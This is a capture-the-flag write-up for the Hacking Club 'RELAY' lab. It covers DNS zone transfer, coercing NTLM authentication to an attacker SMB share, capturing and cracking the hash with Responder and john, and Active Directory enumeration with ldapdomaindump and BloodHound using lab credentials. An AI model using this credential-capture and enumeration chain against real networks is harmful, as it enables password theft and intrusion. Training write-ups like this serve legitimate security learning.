About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the RELAY machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.




We will need to map the IP address to the domain name by adding a line to the hosts file, as illustrated in the image.

Zone transfer from the primary server to one of the nameservers:
dig axfr relay.uhclabs @relay.uhclabs


We can find a new subdomain → cert.relay.uhclabs, so we will add it to /etc/hosts.

Accessing the subdomain.

We can see that it asks us to set the parameter → crt_file, passing the path where the certificate is located. So we can start a Python server and verify whether any request reaches us.





Responder
It is capable of many things, such as prompting users with fake dialogs to obtain plaintext passwords. In its default configuration, it will detect LLMNR and NBT-NS traffic. It will respond on behalf of servers the victim is searching for and capture their NTLMv2 hashes.
These hashes must be brute-forced before they can be used. This contrasts with passwords extracted from the Windows registry for local accounts, where you can perform pass-the-hash attacks.

One way to obtain an NTLMv2 hash is to make the user visit our SMB share:
\\<IP-VPN>\share


With the NTLMv2 hash in hand, we can use john to crack it.


LDAPDomainDump
In an Active Directory domain, a lot of interesting information can be retrieved via LDAP by any authenticated user (or machine). This makes LDAP an interesting protocol for information gathering during the reconnaissance phase of an internal network pentest. One problem is that LDAP data is generally not available in an easy-to-read format.
ldapdomaindump is a tool designed to solve this problem by collecting and analyzing information available via LDAP and displaying it in a human-readable HTML format, as well as machine-readable JSON and CSV/TSV/greppable files.
ldapdomaindump -u 'RELAY\op' -p '1qaz@WSX' -at SIMPLE ldap://<IP>

We can use the browser to visualize it more clearly =)

Looking at the file → domain_users, we find our first flag.


BloodHound
BloodHound uses graph theory to reveal hidden and often unintended relationships in an Active Directory or Azure environment. Attackers can use BloodHound to easily identify highly complex attack paths that would otherwise be impossible to identify quickly. Defenders use it to identify and eliminate those same attack paths. Both blue and red teams can use BloodHound to gain a deeper understanding of privilege relationships in an Active Directory or Azure environment.
https://github.com/fox-it/BloodHound.py

https://bloodhound.readthedocs.io/en/latest/installation/linux.html
We will run BloodHound in Python (installed using pip3) and extract the domain data. It is worth mentioning that in this lab, the domain configuration connects the Domain Controller, clients, and our attacker machine essentially on the same network. To retrieve domain data, any domain user can be used.
bloodhound-python -u op -p '1qaz@WSX' -ns <IP> -d relay.uhclabs

sudo console neo4j


Now we will access the graphical interface → http://localhost:7474/ and authenticate.

Then, we can open BloodHound and load our dump files by simply dragging them into the interface.


